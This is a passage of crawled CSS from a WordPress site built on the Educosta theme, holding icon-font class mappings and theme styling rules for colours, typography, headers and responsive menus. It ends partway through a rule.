.thsn-base-icon-shopping-bag:before { content: '\e829'; } /* '' */
.thsn-base-icon-shopping-basket:before { content: '\e82a'; } /* '' */
.thsn-base-icon-menu-1:before { content: '\e82b'; } /* '' */
.thsn-base-icon-arrow-right-1:before { content: '\e82c'; } /* '' */
.thsn-base-icon-call:before { content: '\e82d'; } /* '' */
.thsn-base-icon-align-left:before { content: '\e82e'; } /* '' */
.thsn-base-icon-right-arrow:before { content: '\e82f'; } /* '' */
.thsn-base-icon-sticky:before { content: '\e830'; } /* '' */
.thsn-base-icon-pin-outline:before { content: '\e831'; } /* '' */
.thsn-base-icon-clock:before { content: '\e832'; } /* '' */
.thsn-base-icon-phone:before { content: '\e833'; } /* '' */
.thsn-base-icon-testimonial:before { content: '\e834'; } /* '' */
.thsn-base-icon-arrow:before { content: '\e835'; } /* '' */
.thsn-base-icon-clock-1:before { content: '\e836'; } /* '' */
.thsn-base-icon-curve-arrow:before { content: '\e837'; } /* '' */
.thsn-base-icon-placeholder:before { content: '\e838'; } /* '' */
.thsn-base-icon-email:before { content: '\e839'; } /* '' */
.thsn-base-icon-thumbs-down01:before { content: '\e83a'; } /* '' */
.thsn-base-icon-user-1:before { content: '\e83b'; } /* '' */
.thsn-base-icon-right-arrow-1:before { content: '\e83c'; } /* '' */
.thsn-base-icon-supermarket-2:before { content: '\e83d'; } /* '' */
.thsn-base-icon-speech-bubble:before { content: '\e83e'; } /* '' */
.thsn-base-icon-appointment:before { content: '\e83f'; } /* '' */
.thsn-base-icon-shopping-cart:before { content: '\e840'; } /* '' */
.thsn-base-icon-quote-1:before { content: '\e841'; } /* '' */
.thsn-base-icon-chat-2:before { content: '\e842'; } /* '' */
.thsn-base-icon-star:before { content: '\e843'; } /* '' */
.thsn-base-icon-calendar-1:before { content: '\e844'; } /* '' */
.thsn-base-icon-letter:before { content: '\e845'; } /* '' */
.thsn-base-icon-placeholder-1:before { content: '\e846'; } /* '' */
.thsn-base-icon-share:before { content: '\e847'; } /* '' */
.thsn-base-icon-left-arrow:before { content: '\e848'; } /* '' */
.thsn-base-icon-bookmark:before { content: '\e849'; } /* '' */
.thsn-base-icon-right-arrow-2:before { content: '\e84a'; } /* '' */
.thsn-base-icon-heart:before { content: '\e84b'; } /* '' */
.thsn-base-icon-heart-empty:before { content: '\e84c'; } /* '' */
.thsn-base-icon-chat-bubble:before { content: '\e84d'; } /* '' */
.thsn-base-icon-chat-bubble-1:before { content: '\e84e'; } /* '' */
.thsn-base-icon-phone-volume-solid:before { content: '\e84f'; } /* '' */
.thsn-base-icon-check-solid:before { content: '\e850'; } /* '' */
.thsn-base-icon-left-arrow-1:before { content: '\e851'; } /* '' */
.thsn-base-icon-next:before { content: '\e852'; } /* '' */
.thsn-base-icon-engineer:before { content: '\e853'; } /* '' */
.thsn-base-icon-original:before { content: '\e854'; } /* '' */
.thsn-base-icon-forward:before { content: '\e855'; } /* '' */
.thsn-base-icon-cart:before { content: '\e856'; } /* '' */
.thsn-base-icon-call-1:before { content: '\e857'; } /* '' */
.thsn-base-icon-plus-symbol-button:before { content: '\e858'; } /* '' */
.thsn-base-icon-left-dir:before { content: '\e859'; } /* '' */
.thsn-base-icon-right-dir:before { content: '\e85a'; } /* '' */
.thsn-base-icon-location-1:before { content: '\e85b'; } /* '' */
.thsn-base-icon-right-arrow-(2):before { content: '\e85c'; } /* '' */
.thsn-base-icon-download:before { content: '\e85d'; } /* '' */
.thsn-base-icon-quotation-down:before { content: '\e85e'; } /* '' */
.thsn-base-icon-fast-forward-double-right-arrows-symbol:before { content: '\e85f'; } /* '' */
.thsn-base-icon-quotationup:before { content: '\e860'; } /* '' */
.thsn-base-icon-pdf:before { content: '\e861'; } /* '' */
.thsn-base-icon-chat-3:before { content: '\e862'; } /* '' */
.thsn-base-icon-phone-auricular-and-clock-delivery-symbol:before { content: '\e863'; } /* '' */
.thsn-base-icon-ok-circle:before { content: '\e864'; } /* '' */
.thsn-base-icon-ok-circled-1:before { content: '\e865'; } /* '' */
.thsn-base-icon-straight-quotes-(3):before { content: '\e866'; } /* '' */
.thsn-base-icon-clock-solid:before { content: '\e867'; } /* '' */
.thsn-base-icon-book:before { content: '\e868'; } /* '' */
.thsn-base-icon-left-quote-1:before { content: '\e869'; } /* '' */
.thsn-base-icon-wall-clock:before { content: '\e86a'; } /* '' */
.thsn-base-icon-home:before { content: '\e86b'; } /* '' */
.thsn-base-icon-ok-circled:before { content: '\f06d'; } /* '' */
.thsn-base-icon-twitter:before { content: '\f099'; } /* '' */
.thsn-base-icon-right-circled:before { content: '\f0a9'; } /* '' */
.thsn-base-icon-menu:before { content: '\f0c9'; } /* '' */
.thsn-base-icon-gplus:before { content: '\f0d5'; } /* '' */
.thsn-base-icon-mail-alt:before { content: '\f0e0'; } /* '' */
.thsn-base-icon-comment-empty:before { content: '\f0e5'; } /* '' */
.thsn-base-icon-chat-empty:before { content: '\f0e6'; } /* '' */
.thsn-base-icon-angle-double-right:before { content: '\f101'; } /* '' */
.thsn-base-icon-reply:before { content: '\f112'; } /* '' */
.thsn-base-icon-folder-open-empty:before { content: '\f115'; } /* '' */
.thsn-base-icon-youtube-play:before { content: '\f16a'; } /* '' */
.thsn-base-icon-instagram:before { content: '\f16d'; } /* '' */
.thsn-base-icon-flickr:before { content: '\f16e'; } /* '' */
.thsn-base-icon-file-pdf:before { content: '\f1c1'; } /* '' */
.thsn-base-icon-paper-plane:before { content: '\f1d8'; } /* '' */
.thsn-base-icon-pinterest:before { content: '\f231'; } /* '' */
.thsn-base-icon-vimeo-1:before { content: '\f27d'; } /* '' */
.thsn-base-icon-reddit:before { content: '\f281'; } /* '' */
.thsn-base-icon-facebook-squared:before { content: '\f308'; } /* '' */
.thsn-base-icon-linkedin-squared:before { content: '\f30c'; } /* '' */


--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/thsn-educosta-css/theme-style.css?ver=203264
body_size: 4999
content:

:root {
	--thsn-educosta-global-color: #362d76;
	--thsn-educosta-secondary-color: #67599c;
	--thsn-educosta-gradient-color-first: #67599c;
	--thsn-educosta-gradient-color-last: #362d76;
	--thsn-educosta-logo-height: 50px;
	--thsn-educosta-sticky-logo-height: 60px;
	--thsn-educosta-responsive-logo-height: 50px;
	--thsn-educosta-link-color-normal: #ffffff;
	--thsn-educosta-link-color-hover: #0026a3;
	--thsn-educosta-responsive-breakpoint: 1200px;
	--thsn-educosta-white-color: #ffffff;
	--thsn-educosta-light-bg-color: #f6f8fb;
	--thsn-educosta-blackish-color: #181818;
	--thsn-educosta-blackish-bg-color: #181818;
	--thsn-educosta-preheader-bgcolor-custom: #ff5e15;
	--thsn-educosta-header-height: 100px;
	--thsn-educosta-header-background-color: #ffffff;
	--thsn-educosta-menu-background-color: #ffffff;
	--thsn-educosta-sticky-header-height: 90px;
	--thsn-educosta-sticky-header-background-color: #ffffff;
	--thsn-educosta-main-menu-typography-font-family: Sora;
	--thsn-educosta-main-menu-typography-variant: 700;
	--thsn-educosta-main-menu-typography-font-size: 14px;
	--thsn-educosta-main-menu-typography-line-height: 24px;
	--thsn-educosta-main-menu-typography-letter-spacing: 0px;
	--thsn-educosta-main-menu-typography-color: #030304;
	--thsn-educosta-main-menu-typography-text-transform: none;
	--thsn-educosta-main-menu-typography-font-style: normal;
	--thsn-educosta-main-menu-typography-font-weight: 700;
	--thsn-educosta-main-menu-sticky-color: #181818;
	--thsn-educosta-main-menu-sticky-active-color: #0975de;
	--thsn-educosta-titlebar-height: 350px;
	--thsn-educosta-footer-1-col-width: 18%;
	--thsn-educosta-footer-2-col-width: 18%;
	--thsn-educosta-footer-3-col-width: 36%;
	--thsn-educosta-footer-4-col-width: 28%;
	--thsn-educosta-global-color-rgb: 54, 45, 118;
	--thsn-educosta-secondary-color-rgb: 103, 89, 156;
	--thsn-educosta-white-color-rgb: 255, 255, 255;
	--thsn-educosta-light-bg-color-rgb: 246, 248, 251;
	--thsn-educosta-blackish-color-rgb: 24, 24, 24;
	--thsn-educosta-blackish-bg-color-rgb: 24, 24, 24;
	--thsn-educosta-main-menu-typography-color-rgb: 3, 3, 4;

} /* CSS :root ends here */

.thsn-navbar ul ul,.thsn-navbar ul ul:before{background-color:#ffffff;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li:nth-child(1) > ul.mega-sub-menu{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li:nth-child(2) > ul.mega-sub-menu{background-color:#f6f6f6;background-image:url("https://educosta-demo.pbminfotech.com/demo1/wp-content/uploads/sites/2/2022/03/maxmega-bg.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li:nth-child(3) > ul.mega-sub-menu{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li:nth-child(4) > ul.mega-sub-menu{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li:nth-child(5) > ul.mega-sub-menu{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li:nth-child(6) > ul.mega-sub-menu{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-title-bar-wrapper, .thsn-title-bar-wrapper.thsn-bg-color-custom:before{background-color:#f6f6f6;background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-footer, .site-footer.thsn-bg-color-custom:before{background-color:#f6f8fb;background-image:url("https://educosta-demo.pbminfotech.com/demo1/wp-content/uploads/sites/2/2022/02/footer-pattern-img.png");background-repeat:no-repeat;background-position:left bottom;background-size:contain;background-attachment:scroll;}.thsn-footer-widget-area, .thsn-footer-widget-area.thsn-bg-color-custom:before{background-color:#969696;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.thsn-footer-text-area, .thsn-footer-text-area.thsn-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.error404 .site-content-wrap, .error404 .thsn-bg-color-custom > .site-content-wrap:before{background-image:url("https://educosta-demo.pbminfotech.com/demo1/wp-content/uploads/sites/2/2022/05/404-bg-1.jpg");background-repeat:no-repeat;background-position:center top;background-size:cover;background-attachment:scroll;}body{font-family:Sora,sans-serif;font-weight:normal;font-size:15px;line-height:1.7;letter-spacing:0px;color:#666666;text-transform:none;font-style:normal;font-weight:400;}h1{font-family:Sora,sans-serif;font-weight:600;font-size:40px;line-height:45px;letter-spacing:-0.4px;color:#181818;text-transform:none;font-style:normal;font-weight:600;}h2{font-family:Sora,sans-serif;font-weight:600;font-size:36px;line-height:40px;letter-spacing:-0.4px;color:#181818;text-transform:none;font-style:normal;font-weight:600;}h3{font-family:Sora,sans-serif;font-weight:600;font-size:32px;line-height:36px;letter-spacing:-0.4px;color:#181818;text-transform:none;font-style:normal;font-weight:600;}h4{font-family:Sora,sans-serif;font-weight:600;font-size:28px;line-height:32px;letter-spacing:-0.4px;color:#181818;text-transform:none;font-style:normal;font-weight:600;}h5{font-family:Sora,sans-serif;font-weight:600;font-size:24px;line-height:28px;letter-spacing:-0.4px;color:#181818;text-transform:none;font-style:normal;font-weight:600;}h6{font-family:Sora,sans-serif;font-weight:600;font-size:20px;line-height:24px;letter-spacing:-0.4px;color:#181818;text-transform:none;font-style:normal;font-weight:600;}.thsn-heading-subheading .thsn-element-title{font-family:Sora,sans-serif;font-weight:700;font-size:36px;line-height:40px;letter-spacing:-0.4px;color:#030304;text-transform:none;font-style:normal;font-weight:700;}.thsn-heading-subheading .thsn-element-subtitle{font-family:Sora,sans-serif;font-weight:700;font-size:13px;line-height:23px;letter-spacing:1px;color:#0975de;text-transform:uppercase;font-style:normal;font-weight:700;}.thsn-ihbox.thsn-ihbox-style-hsbox .thsn-ihbox-content{font-family:Sora,sans-serif;font-weight:normal;font-size:16px;line-height:26px;letter-spacing:0px;color:#666666;text-transform:none;font-style:normal;font-weight:400;}.thsn-sub-cat-list-wrapper .thsn-sub-cat-list-title, .themesion-sidebar .widget_search .wp-block-search__label, .themesion-sidebar .widget_block .wp-block-group h2, .themesion-sidebar .widget_block .wp-block-group h3, .widget-title, .thsn-footer-copyright-box h3{font-family:Sora,sans-serif;font-weight:600;font-size:18px;line-height:22px;color:#101010;text-transform:none;font-style:normal;font-weight:600;}.thsn-footer-button, .thsn-search-results-right .thsn-read-more-link a, .thsn-blog-classic-inner .thsn-read-more-link a,.thsn-header-button,.woocommerce ul.products li.product .onsale, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .elementor-widget-button .elementor-button, .thsn-ptable-btn a, .thsn-service-btn, .thsn-ihbox-btn, .woocommerce .woocommerce-message .button, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, button, html input[type=button], input[type=reset], input[type=submit]{font-family:Sora,sans-serif;font-weight:600;font-size:14px;line-height:26px;letter-spacing:0px;text-transform:none;font-style:normal;font-weight:600;}.thsn-header-box-title{font-family:Roboto,sans-serif;font-weight:normal;font-size:17px;line-height:27px;letter-spacing:0px;color:#0c121d;text-transform:none;font-style:normal;font-weight:400;}.thsn-header-box-content{font-family:Roboto,sans-serif;font-weight:normal;font-size:15px;line-height:25px;letter-spacing:1px;color:#b0b6bf;text-transform:none;font-style:normal;font-weight:400;}body:not(.thsn-max-mega-menu-override) .thsn-navbar div > ul > li > a, .thsn-max-mega-menu-override #page #site-navigation .max-mega-menu > li.mega-menu-item > a.mega-menu-link{font-family:Sora,sans-serif;font-weight:700;font-size:14px;line-height:24px;letter-spacing:0px;color:#030304;text-transform:none;font-style:normal;font-weight:700;}.thsn-navbar ul ul a,
				.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,
				.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li > ul.mega-sub-menu li.mega-menu-item > a:hover, 
				.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li > ul.mega-sub-menu li.mega-menu-item > a:focus,
				.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li.mega-menu-megamenu > ul.mega-sub-menu ul:not(.menu) > li.mega-menu-item > a.mega-menu-link,
				.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li.mega-menu-megamenu > ul.mega-sub-menu li .widget_nav_menu ul.menu > li.mega-menu-item > a.mega-menu-link{font-family:Sora,sans-serif;font-weight:600;font-size:13px;line-height:1.5;letter-spacing:0px;color:#181818;text-transform:none;font-style:normal;font-weight:600;}.thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title, .thsn-max-mega-menu-override #page #site-navigation .mega-menu-wrap > ul > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title{font-family:Sora,sans-serif;font-size:15px;line-height:24px;text-transform:capitalize;color:#181818;letter-spacing:0px;}.thsn-tbar-title, .thsn-title-bar-wrapper .thsn-blog-meta, .thsn-title-bar-wrapper .thsn-blog-meta a{font-family:Roboto,sans-serif;font-size:45px;line-height:50px;letter-spacing:-0.4px;color:#030304;font-weight:normal;font-weight:400;font-style:normal;}.thsn-tbar-subtitle{font-family:Roboto,sans-serif;font-weight:normal;font-size:14px;color:#030304;font-weight:400;font-style:normal;}.thsn-breadcrumb, .thsn-breadcrumb a{font-family:Roboto,sans-serif;font-weight:normal;font-size:14px;text-transform:none;color:#030304;font-weight:400;font-style:normal;}
/* --------------------------------------
 * Common header bg
 * ---------------------------------------*/

.site-header .thsn-sticky-header.thsn-sticky-bg-color-globalcolor{
	background-color: var(--thsn-educosta-global-color);
}
.site-header .thsn-sticky-header.thsn-sticky-bg-color-secondarycolor{
	background-color: var(--thsn-educosta-secondary-color);
}
.site-header .thsn-sticky-header.thsn-sticky-bg-color-blackish{
	background-color: var(--thsn-educosta-blackish-bg-color);
}
.site-header .thsn-sticky-header.thsn-sticky-bg-color-white{
	background-color: var(--thsn-educosta-white-color);
}
.site-header .thsn-sticky-header.thsn-sticky-bg-color-light{
	background-color: var(--thsn-educosta-light-bg-color);
}

/* --------------------------------------
 * Custom background color and text color
 * ---------------------------------------*/
/* Custom preheader background color */
.thsn-pre-header-wrapper.thsn-bg-color-custom{
	background-color: var(--thsn-educosta-preheader-bgcolor-custom);
}
/* Custom Header background color */
.thsn-header-wrapper.thsn-bg-color-custom{
	background-color: var(--thsn-educosta-header-background-color);
}
/* Custom Menu area background color */
.thsn-header-menu-area.thsn-bg-color-custom{
	background-color: var(--thsn-educosta-menu-background-color);
}
/* sticky-header-background-color */
.site-header.thsn-fixed-header .thsn-sticky-bg-color-custom{
	background-color: var(--thsn-educosta-sticky-header-background-color);
}
/* Custom Menu text color */
body:not(.thsn-max-mega-menu-override) .thsn-sticky-header .thsn-navbar div > ul > li > a{
	color: var(--thsn-educosta-main-menu-sticky-color);
}

/* --------------------------------------
 * A tag
 * ---------------------------------------*/
a{
	color: var(--thsn-educosta-link-color-normal);
}
a:hover{
	color: var(--thsn-educosta-link-color-hover);
}

/* --------------------------------------
 * site-title
 * ---------------------------------------*/
.site-title {
	height: var(--thsn-educosta-header-height);
}
.site-title img.thsn-main-logo{
	max-height: var(--thsn-educosta-logo-height);
}
.site-title img.thsn-responsive-logo{
	max-height: var(--thsn-educosta-responsive-logo-height);
}

/*=== Sticky logo ===*/
.site-header.thsn-fixed-header .site-title img.thsn-main-logo{
	max-height: var(--thsn-educosta-sticky-logo-height);
}

/* --------------------------------------
 * Global color
 * ---------------------------------------*/
.thsn-color-globalcolor,
.thsn-global-color,
.globalcolor{
	color: var(--thsn-educosta-global-color);
}

/* --------------------------------------
 * Global Color
 * ---------------------------------------*/
/*=== Global BG Color ===*/
.site-header .thsn-sticky-on.thsn-sticky-bg-color-globalcolor,
.site-header .thsn-bg-color-globalcolor,
.thsn-bg-color-globalcolor{
    background-color: var(--thsn-educosta-global-color);
}

/*=== Global Text Color ===*/
.thsn-globalcolor,
.thsn-skincolor{
   	color: var(--thsn-educosta-global-color);
}

/*=== Global Border Color ===*/
.post.sticky{
	border-color: var(--thsn-educosta-global-color);
}

/* --------------------------------------
 * Secondary Color
 * ---------------------------------------*/

/*=== Secondary BG Color ===*/
.thsn-bg-color-secondarycolor,
.thsn-bg-color-secondary{
	background-color: var(--thsn-educosta-secondary-color);   
}

/* --------------------------------------
 *  Gradient Color
 * ---------------------------------------*/

/*=== Gradient BG Color ===*/
.elementor-widget-button.thsn-btn-color-gradient .elementor-button,
.thsn-bg-color-gradient{
	background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%);
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) );
}
.thsn-footer-section.thsn-bg-color-gradientcolor:before{
	background-image: -ms-linear-gradient(right, var(--thsn-educosta-gradient-color-first) 0%, var(--thsn-educosta-gradient-color-last) 100%) !important;
	background-image: linear-gradient(to right, var(--thsn-educosta-gradient-color-first) , var(--thsn-educosta-gradient-color-last) ) !important;
}
.elementor-widget-button.thsn-btn-color-gradient .elementor-button {	
	border-image-slice: 1;
	border-image-source: linear-gradient(to left, var(--thsn-educosta-gradient-color-first), var(--thsn-educosta-gradient-color-last));
}

/* --------------------------------------
 *  Light Color
 * ---------------------------------------*/
.thsn-btn-style-flat.thsn-btn-color-light .elementor-button,
.thsn-bg-color-light{
    background-color: var(--thsn-educosta-light-bg-color);
}

.thsn-btn-style-text.thsn-btn-color-light .elementor-button{
	color: var(--thsn-educosta-light-bg-color);
}
.thsn-btn-style-outline.thsn-btn-color-light .elementor-button{
	border-color: var(--thsn-educosta-light-bg-color);
	color: var(--thsn-educosta-light-bg-color);
}

/* --------------------------------------
 * Light color
 * ---------------------------------------*/
body.single.single-thsn-portfolio .site-content-contain,
body.single.single-thsn-team-member .site-content-contain,
body.single.thsn-sidebar-exists .site-content-contain {
	background-color: var(--thsn-educosta-white-color);
}

/* --------------------------------------
 * White color
 * ---------------------------------------*/
 .thsn-elementor-bg-color-globalcolor .thsn-btn-color-blackish .elementor-button:hover{
 	background-color:#fff;
}

/* --------------------------------------
 * Woocommerce
 * ---------------------------------------*/
.thsn-cart-wrapper.thsn-show-cart-amount-no .woocommerce-Price-amount.amount{
	display: none !important;
}

/* --------------------------------------
 * thsn-responsive-icons
 * ---------------------------------------*/
 .thsn-responsive-icons{
	position: absolute;
	top: 50px;
	left: 20px;
	display: none;
}
.admin-bar .thsn-responsive-icons{
	top: 65px;
}
.thsn-responsive-icons > div{
	margin: 0 10px;
}
.thsn-responsive-icons > div:first-child{
	margin-left: 0;
}

.thsn-responsive-icons .thsn-cart-wrapper a {
	position: relative;
	padding-left: 30px;
}
.thsn-responsive-icons .thsn-cart-wrapper.thsn-show-cart-amount-no a {
	padding-left: 25px;
}
.thsn-responsive-icons .thsn-cart-wrapper a:before {
	content: "\e840";
	font-family: "themesion-base-icons";
	font-size: 20px;
	line-height: 20px;
	position: absolute;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	font-weight: 400;
	-webkit-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out;
}
.thsn-responsive-icons .thsn-cart-wrapper .thsn-cart-count {
	position: absolute;
	top: -21px;
	left: 2px;
	background-color: var(--thsn-educosta-global-color);
	color: var(--thsn-educosta-white-color);
	line-height: 20px;
	width: 20px;
	text-align: center;
	border-radius: 50%;
	font-size: 13px;
}

/*====================================  End Dynamic color  ====================================*/

/* * * * *  MENU AND BREAKPOINT CSS  * * * * * */
/*====================================  Max Width for dynamic breakpoint  ====================================*/
@media (max-width: 1200px){

	.thsn-header-top-area > .container{
		position: relative;
	}
	.site-header .thsn-sticky-header {
		display: none !important;
	}
	.thsn-header-info-inner,
	.something{
		display: none;
	}
	.navbar-expand-lg .navbar-nav{
		-ms-flex-direction: unset !important;
		flex-direction: unset !important;
	}
	.thsn-header-menu-area-inner,
	.thsn-navbar{
	    display: block !important;
	}
	.nav-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 0px;
	    top: 50%;
	    -webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	    background-color: transparent;
	    padding: 0;
	    font-size: 35px;
	    line-height: 35px;
	    color: #2c2c2c;
	    width: 40px;
	}
	body.rtl .nav-menu-toggle{
		right: inherit;
		left: 0px;
	}
	.nav-menu-toggle:focus{
		outline: none;
	}
	.thsn-navbar > div{
		background-color: #fff;
	}
	.sub-menu{
		display: none;
	}
	.thsn-header-menu-area-wrapper{
		min-height: auto !important;
	}
	.closepanel{
		position: absolute;
		z-index: 99;
		right: 24px;
		margin-left: -20px;
		top: 45px;
		display: block;
		width: 30px;
		height: 30px;
		line-height: 30px;
		border-radius: 50%;
		text-align: center;
		cursor: pointer;
		font-size: 16px;
		color: #fff;		
		border: 0;		
		background-color: var(--thsn-educosta-global-color);
		-webkit-transition: all 300ms ease;
		transition: all 300ms ease;
	}
	.admin-bar .closepanel{
		top: 60px;
	}
	.closepanel:hover{
		background-color: var(--thsn-educosta-global-color);
		color: #fff;
	}

	/*=== Responsive menu ===*/
	.thsn-responsive-icons{
		display: flex;
	}
	.thsn-mobile-menu-bg{
		position: fixed;
		right: 0;
		top: 0;
		width: 0%;
		height: 100%;
		z-index: 99;
		background: rgba(0,0,0,0.90);
		-webkit-transform: translateX(101%);
		-ms-transform: translateX(101%);
		transform: translateX(101%);
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transition-delay: 300ms;
		-moz-transition-delay: 300ms;
		-ms-transition-delay: 300ms;
		-o-transition-delay: 300ms;
		transition-delay: 300ms;
	}
	.active .thsn-mobile-menu-bg{
		opacity: 1;
		width: 100%;
		visibility: visible;
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
		-webkit-transform: translateX(0%);
		-ms-transform: translateX(0%);
		transform: translateX(0%);
	}
	.thsn-navbar > div {
	    background-color: #fff;
	    position: fixed;
		top: 0;
		right: -400px;
	    z-index: 1000;
	    width: 300px;
	    height: 100%;
	    padding: 0;
	    display: block;	    
		transition: all 900ms ease;
		-moz-transition: all 900ms ease;
		-webkit-transition: all 900ms ease;
		-ms-transition: all 900ms ease;
		-o-transition: all 900ms ease;
	    -webkit-transform: translateX(400px);
	    -ms-transform: translateX(400px);
	    transform: translateX(400px);
		opacity: 0;
	}
	.thsn-navbar > div.active {
		right: 0px;
	    -webkit-transform: translateX(0);
	    -ms-transform: translateX(0);
	    transform: translateX(0);
	    visibility: visible;
	    opacity: 1;
		overflow-y: scroll;
		-webkit-transition-delay: 600ms;
		-moz-transition-delay: 600ms;
		-ms-transition-delay: 600ms;
		-o-transition-delay: 600ms;
		transition-delay: 600ms;
		opacity: 1;
	}
	.thsn-navbar > div > ul{
		padding: 100px 0;
	}
	.thsn-navbar > div > ul li a {
		color: #000 !important;
	    padding: 15px 25px;
	    height: auto;
	    display: inline-block;
	}
	.thsn-navbar > div > ul ul {
	    padding-left: 1em;
	    overflow: hidden;
	    display: none;
	}
	ul .sub-menu.show,
	ul .children.show {
	    display: block;
	}
	.thsn-navbar li{
		position: relative;
	}
	.thsn-navbar .menu ul > li,
	.thsn-navbar ul.menu > li{
		border-bottom: 1px solid rgb(0 0 0 / 6%);
	}
	.sub-menu-toggle{
	    display: block;
	    position: absolute;
	    right: 25px;
	    top: 15px;
	    cursor: pointer;
		color: rgba(0, 0, 0, 0.80);
	}
	.thsn-navbar ul ul{
		background-color: transparent !important;
	}
	.thsn-mobile-search{
		display: block;
	}
	.thsn-mobile-search .thsn-header-search-btn{
		display: block;
		position: absolute;
		right: 60px;
		top: 50%;
		-webkit-transform: translateY(-50%);
		-ms-transform: translateY(-50%);
		transform: translateY(-50%);
	}

	/*=== Responsive Logo ===*/
	.thsn-responsive-logo-yes .thsn-sticky-logo,
	.thsn-responsive-logo-yes .thsn-main-logo{
		display: none;
	}
	.thsn-responsive-logo-yes .thsn-responsive-logo{
		display: inline-block;
	}

	/*=== Responsive header background color ===*/
	.thsn-responsive-header-bgcolor-globalcolor .thsn-header-wrapper{
		background-color: var(--thsn-educosta-global-color) !important;
	}
	.thsn-responsive-header-bgcolor-white .thsn-header-wrapper{
		background-color: #fff !important;
	}
	.thsn-responsive-header-bgcolor-blackish .thsn-header-wrapper{
		background-color: #222 !important;
	}

}
/*====================================  End Max Break Point  ====================================*/
/*====================================  Min Width for dynamic breakpoint  ====================================*/

@media (min-width: 1200px){
	.site-header .thsn-sticky-header {
		position: fixed;
		opacity: 0;
		visibility: hidden;
		background: #fff;
		left: 0px;
		top: 0px;
		box-shadow: 0 10px 20px rgb(0 0 0 / 20%);
		width: 100%;
		z-index: 0;
		transition: all 200ms ease;
		-moz-transition: all 200ms ease;
		-webkit-transition: all 200ms ease;
		-ms-transition: all 200ms ease;
		-o-transition: all 200ms ease;
	}
	.site-header.thsn-fixed-header .thsn-sticky-header {
		z-index: 999;
		opacity: 1;
		visibility: visible;
		-ms-animation-name: fadeInDown;
		-moz-animation-name: fadeInDown;
		-op-animation-name: fadeInDown;
		-webkit-animation-name: fadeInDown;
		animation-name: fadeInDown;
		-ms-animation-duration: 300ms;
		-moz-animation-duration: 300ms;
		-op-animation-duration: 300ms;
		-webkit-animation-duration: 300ms;
		animation-duration: 300ms;
		-ms-animation-timing-function: linear;
		-moz-animation-timing-function: linear;
		-op-animation-timing-function: linear;
		-webkit-animation-timing-function: linear;
		animation-timing-function: linear;
		-ms-animation-iteration-count: 1;
		-moz-animation-iteration-count: 1;
		-op-animation-iteration-count: 1;
		-webkit-animation-iteration-count: 1;
		animation-iteration-count: 1;
	}	
	.admin-bar .site-header .thsn-sticky-header {
		top: 32px;
	}
	.thsn-responsive-logo{
		display: none;
	}
	.nav-menu-toggle,
	.something{
		display: none;
	}
	.thsn-sticky-on .site-title img.thsn-main-logo,
	.site-title img.thsn-sticky-logo{
		max-height: var(--thsn-educosta-sticky-logo-height);
	}

	body .thsn-navbar > div > ul > li,
	body .thsn-navbar > div > ul > li > a{
	    line-height: var(--thsn-educosta-header-height) !important;
	    height: var(--thsn-educosta-header-height) !important;
	}
	.thsn-sticky-header .thsn-navbar > div > ul > li,
	.thsn-sticky-header .thsn-navbar > div > ul > li > a,
	.thsn-sticky-header .site-title {
	    line-height: var(--thsn-educosta-sticky-header-height) !important;
	    height: var(--thsn-educosta-sticky-header-height) !important;
	}
	.thsn-navbar ul > li > ul > li.current-menu-item > a,
	.thsn-navbar ul > li > ul li.current_page_item > a,
	.thsn-navbar ul > li > ul li.current_page_ancestor > a,
	.thsn-navbar > div > ul > li:hover > a,
	.thsn-navbar > div > ul > li.current_page_item > a,
	.thsn-navbar > div > ul > li.current-menu-parent > a {
